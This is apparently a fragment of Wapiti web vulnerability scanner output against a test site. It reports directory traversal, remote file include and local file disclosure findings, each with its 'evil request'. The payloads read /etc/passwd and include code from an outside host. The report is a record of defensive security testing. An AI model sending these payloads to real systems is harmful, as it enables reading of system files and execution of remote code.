 Evil request:
GET /dirtrav/example3.php?file=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%00 HTTP/1.1
Host: wapititest.com
---
---
Possible include() vulnerability in http://wapititest.com/fileincl/example1.php via injection in the parameter page
Evil request:
GET /fileincl/example1.php?page=https%3A%2F%2Fwapiti3.ovh%2Fe.php HTTP/1.1
Host: wapititest.com
---
---
Linux local file disclosure vulnerability in http://wapititest.com/fileincl/example1.php via injection in the parameter page
Evil request:
GET /fileincl/example1.php?page=%2Fetc%2Fpasswd HTTP/1.1
Host: wapititest.com
---
---
Possible include() vulnerability in http://wapititest.com/fileincl/example2.php via injection in the parameter page
Evil request:
GET /fileincl/example2.php?page=https%3A%2F%2Fwapiti3.ovh%2Fe.php HTTP/1.1
Host: wapititest.com
---
---
Linux local file disclosure vulnerability in http://wapititest.com/fileincl/example2.php via injection in the parameter page
Evil request: